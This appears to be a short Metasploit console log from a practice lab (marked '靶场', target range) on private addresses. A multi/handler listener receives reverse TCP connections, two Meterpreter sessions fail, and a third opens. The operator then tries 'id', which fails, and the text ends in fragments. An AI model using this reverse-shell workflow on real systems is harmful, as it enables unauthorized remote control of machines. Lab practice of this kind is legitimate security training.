 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.20.138:4445
[*] Sending stage (1017704 bytes) to 192.168.20.142
id
[*] Sending stage (1017704 bytes) to 192.168.20.142
[-] Meterpreter session 1 is not valid and will be closed
[*]  - Meterpreter session 1 closed.
[*] Sending stage (1017704 bytes) to 192.168.20.142
[-] Meterpreter session 2 is not valid and will be closed
[*]  - Meterpreter session 2 closed.
[*] Sending stage (1017704 bytes) to 192.168.20.142
[*] Meterpreter session 3 opened (192.168.20.138:4445 -> 192.168.20.142:43386) at 2024-11-22 19:27:06 +0800
meterpreter >
meterpreter >
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter >
靶场
168.20....
user